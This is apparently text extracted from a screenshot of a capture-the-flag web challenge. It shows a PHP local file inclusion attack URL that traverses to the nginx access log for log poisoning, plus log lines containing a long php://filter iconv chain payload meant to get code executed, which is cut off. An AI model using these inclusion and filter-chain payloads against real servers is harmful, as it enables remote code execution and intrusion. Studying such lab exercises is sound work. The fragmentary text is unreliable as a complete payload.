 Load URL
https://28b0379f-cec7-41c9-89dc-f1b5f36c29cd.challenge.ctf.show/?c=include$_GET[a]?>&a=../../../../../var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
172.12.129.208 - - [02/Apr/2025:10:14:59 +0000] "GET / HTTP/1.1" 200 1920 "https://28b0379f-cec7-41c9-89dc-f1b5f36c29cd.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0" 172.12.129.208 - -
[02/Apr/2025:10:14:59 +0000] "GET /chrome-extension://ffcmbgahofpmhlcmofadbakmhfiodbij/content/start_scriptBus.js HTTP/1.1" 200 1920 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0" 172.12.129.208 - -
[02/Apr/2025:10:14:59 +0000] "GET /chrome-extension://ffcmbgahofpmhlcmofadbakmhfiodbij/content/scriptBus.js HTTP/1.1" 200 1920 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0" 172.12.129.208 - - [02/Apr
/2025:10:15:01 +0000] "GET / HTTP/1.1" 200 1920 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - -
[02/Apr/2025:10:17:54 +0000] "POST /?c=include$_GET[a]&a=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-
932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-
16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-